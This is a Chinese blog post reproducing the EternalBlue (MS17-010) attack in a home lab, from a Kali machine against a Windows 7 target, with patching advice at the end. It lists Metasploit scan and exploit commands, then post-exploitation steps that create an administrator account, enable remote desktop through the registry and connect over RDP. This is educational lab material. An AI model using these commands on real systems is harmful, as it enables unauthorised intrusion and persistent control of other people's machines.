总感觉每天应该写点什么,不然旧知识总会忘记,所以更新一个msf最初玩的永恒之蓝吧,废话不多说,开始我们的复现吧!

漏洞描述:

Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

影响版本:

目前已知受影响的Windows 版本包括但不限于:WindowsNT,Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

复现环境:

攻击机:Linux kali4.18.0-kali1-amd64 (IP:192.168.0.103)

靶机:Windows 7 X64 (IP:192.168.0.102)

复现过程:



1. 主机发现

登录kali linux,用nmap探测本网段存活主机 nmap -r 192.168.0.1/24

探测到存活主机ip,并探测到开放445端口,而永恒之蓝利用的就是445端口的smb服务,操作系统溢出漏洞。



2. 进入MSF框架

在废话前,梳理下msf启动的好习惯,别学我:

service postgresql start

msfdb init

msfconsole

执行msfconsole命令



搜索ms17-010代码 msf > search ms17_010

模块具体什么意思,看不懂的就自己复制去百度,肯定比我翻译的要准确地多

这里可以得到四个工具,其中auxiliary/scanner/smb/smb_ms17_010是永恒之蓝扫描模块,exploit/windows/smb/ms17_010_eternalblue是永恒之蓝攻击代码,一般配合使用,前者先扫描,若显示有漏洞,再进行攻击。3模块是win8的,第四个模块等有时间再讲



3.使用ms17-010扫描模块,对靶机Win7进行扫描

使用模块

msf> use auxiliary/scanner/smb/smb_ms17_010

设置目标ip或网段

msfauxiliary(scanner/smb/smb_ms17_010) > set RHOST 192.168.0.102

执行扫描

msfauxiliary(scanner/smb/smb_ms17_010) > run

4. 使用ms17-010攻击模块,对靶机Win7进行攻击

使用模块

msf> use exploit/windows/smb/ms17_010_eternalblue

设置攻击目标ip

msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST192.168.0.102

查看设置选项

msfexploit(windows/smb/ms17_010_eternalblue) > show options

执行攻击



msfexploit(windows/smb/ms17_010_eternalblue) > exploit

直接拿到Win7的Shell,之后便可以通过Shell对目标靶机进行控制。

5.通过shell对靶机Win7进行控制



创建新用户Dragon

net user Adminxe 123456 /add

将用户Dragon添加至管理员组

net localgroup administrators Adminxe /add



开启远程桌面功能

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

kali 远程桌面连接Win7

rdesktop192.168.0.102:3389

可以看到,最终Kali通过shell新建了用户,并通过远程桌面连接到目标靶机上。上面这是一个简单的演示,告诉大家这个漏洞很危险,真正的攻击能做的事情更多,所以还是要多打补丁或安装安全软件。

漏洞修复

①在线更新;开启Windows Update更新。

②打补丁;此漏洞对应的微软补丁地址:https://docs.microsoft.com/zh-cn/security-updates/Securitybulletins/2017/ms17-010

就这样吧,简单复现下,晚安各位!

2019.10.20 0:37